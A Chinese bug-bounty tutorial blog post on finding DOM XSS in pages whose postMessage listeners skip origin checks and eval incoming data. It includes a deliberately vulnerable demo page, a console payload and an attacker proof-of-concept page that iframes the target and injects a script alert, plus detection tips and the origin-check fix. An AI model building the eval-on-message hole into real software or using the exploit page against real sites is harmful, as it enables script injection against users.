这次的主题是postMessage未验证消息来源origin,导致恶意代码注入的dom-xss,由于很少人关注这类型的注入,因为挖掘难度中等,需要一定的javascript代码审计能力,且漏洞危害等级不高,导致国内许多SRC都存在跨域消息传输xss注入漏洞。比较小型的SRC会忽略,但大型的SRC会收此类漏洞,我去年挖到最高赏金的是1250软妹币,对于xss级别漏洞来说,奖励还算厚道。

什么是postMessage?
GPT是这样回答的

Ai就是Ai,解释莫得感情,可能有点抽象,我来盘活一下。
先上简单的demo1.html
<html><title>dom-xss show time</title><body><h1>演示</h1><script>// 接收方页面window.addEventListener("message", function(event) {console.log("有人约我了!他对我说:",event.data)var message = event.data;eval(message)});</script></body></html>
这段代码添加了message事件监听功能,其作用就是监听来自其他域的消息,并且使用eval方法处理这条消息。
应用场景:

a.com和b.com属于不同域,现在需要在a.com下面嵌套b.com的页面,并且实现消息传输,传什么消息呢?比如,a.com告诉b.com跳转到b.com的登录页面,这时候postMessage就派上用场了。

原理你可能看得有点烦,现在直接教你如何挖掘这种漏洞。

漏洞复现

1.打开demo1.html,打开浏览器的F12,在eval(message)这行代码这里打上断点,console输入代码:postMessage("alert('靓仔')","*")

此时补充下postMessage的参数含义:
postMessage(message, targetOrigin)一般只需要修改message和targetOrigin两个参数,targetOrigin为星号的时候表示不指定消息接收的origin,通配所有域。


输入代码后摁回车,此时断点卡住,message事件收到message并执行eval,弹窗。

有人会讲,这不是self-xss吗?
其实有src的审核曾经把这个当做self-xss,可能是没见过,我们上一个exp:
攻击场景:
https://attacker.captainxu.repl.co,用来挂载exp,代码如下:

<!DOCTYPE html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><title>攻击站点</title><link href="style.css" rel="stylesheet" type="text/css" /></head><h1>Exp页面</h1><body><iframe id="target"></iframe><script>var target = document.getElementById("target");target.addEventListener('load', () => {target.contentWindow.postMessage('alert("靓仔")', '*')})target.src = "https://target.captainxu.repl.co"</script></body></html>
https://target.captainxu.repl.co,存在漏洞的网站
代码如下:
<html><title>dom-xss show time</title><body><h1>漏洞网站</h1><script>// 接收方页面window.addEventListener("message", function (event) {console.log("有人约我了!他对我说:", event.data)var message = event.data;eval(message)});</script></body></html>

上面的效果就是attacker使用iframe嵌套target站点,然后attacker通过postMessage向target实现恶意代码注入。


漏洞挖掘技巧
如何去挖这种隐藏比较深的漏洞,这里强推一个国外白帽写的谷歌浏览器插件:
https://github.com/fransr/postMessage-tracker
安装之后,只要是当前页面创建了message事件监听,这个插件就会定位到其代码。

但是请记住一点,插件只是辅助,并不能直接找到漏洞,漏洞的挖掘还是得需要去审计javascript代码。

漏洞防护
漏洞防护也比较简单,一般都是验证消息来源的origin,比如a.com的源码中只接收b.com的消息,不是b.com发来的消息不进行任何处理。如下图

看到验证origin的可以直接忽略,有时也会存在绕过,具体情况具体分析。

思路升级
曾经思考,这种类型的漏洞,能不能批量检测?
答案当然是可以的。
不过需要使用到高阶的javascript语法树(AST)去实现。我写过插件,效果并不是很明显,于是我想了另一个方法,那就是使用正则表达式简单粗暴地去检测源码中是否存在message这个关键词,如果存在,再人工进行核实。这种方法常常能发现意外收获。
好了,收~~~~~工!!!























 2765
2765

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








